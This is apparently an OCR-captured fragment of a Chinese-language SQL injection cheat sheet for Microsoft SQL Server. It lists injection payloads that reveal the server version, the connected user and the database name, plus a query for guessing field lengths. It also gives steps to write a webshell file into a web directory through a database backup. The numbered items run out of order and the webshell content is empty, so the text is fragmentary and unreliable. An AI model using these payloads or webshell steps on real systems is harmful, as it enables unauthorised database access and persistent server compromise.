
insert into cmd(str) values (’’);
backup database model to disk=’c:\l.asp’;
15.mssql内置函数
;and (select @@version)>0 获得Windows的版本号
;and user_name()=’dbo’ 判断当前系统的连接用户是不是sa
;and (select user_name())>0 爆当前系统的连接用户
;and (select db_name())>0 得到当前连接的数据库
16.简洁的webshell
use model
create table cmd(str image);
insert into cmd(str) values (’’);
backup database model to disk=’g:\wwwtest\l.asp’;
8.猜字段中记录长度 ;and (select top 1 len(字段名) from 数据库名)>0